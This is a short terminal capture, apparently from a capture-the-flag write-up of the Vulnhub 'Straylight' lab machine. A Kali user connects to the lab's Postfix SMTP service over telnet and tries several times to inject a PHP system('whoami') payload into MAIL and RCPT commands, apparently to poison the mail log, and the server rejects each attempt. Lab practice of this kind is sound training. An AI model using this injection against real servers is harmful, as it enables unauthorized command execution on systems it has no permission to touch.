 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/Straylight]
└─$ telnet 192.168.56.102 25
Trying 192.168.56.102...
Connected to 192.168.56.102.
Escape character is '^]'.
220 straylight ESMTP Postfix (Debian/GNU)
DATA
503 5.5.1 Error: need RCPT command
RCPT <?php system('whoami'); ?>
503 5.5.1 Error: need MAIL command
MAIL
501 5.5.4 Syntax: MAIL FROM:<address>
MAIL <?php system('whoami'); ?>
501 5.5.4 Syntax: MAIL FROM:<address>
MAIL FROM <?php system('whoami'); ?>
501 5.5.4 Syntax: MAIL FROM:<address>
MAIL FROM:<?php system('whoami'); ?>
501 5.1.7 Bad sender address syntax